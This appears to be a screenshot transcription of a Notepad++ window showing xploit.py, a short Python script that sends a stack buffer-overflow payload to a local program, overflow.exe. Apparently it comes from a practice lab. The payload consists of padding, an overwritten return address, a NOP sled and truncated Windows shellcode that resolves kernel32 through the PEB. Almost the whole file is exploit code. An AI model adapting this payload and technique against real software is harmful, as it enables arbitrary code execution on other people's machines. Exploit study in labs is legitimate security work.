 C:\Users\USER\Desktop\xploit.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
example_c++_prog.cpp overflow.c buffer.txt pattern.txt xploit.py
1 from subprocess import Popen, PIPE
2 payload = b"\xc4"*62
3 payload+= b"\x56\xcb\x65\x75"
4 payload+= (b"\x90\x90\x90\x90\x90\x90\x90\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x
5
6 p = Popen(["overflow.exe"], stdout=PIPE, stdin=PIPE)
7 p.communicate(payload)
8
9
10
Activate Windows
Go to PC settings to activate Windows.
Python file length : 684 lines : 10 Ln : 10 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
11:35 PM
5/11/2020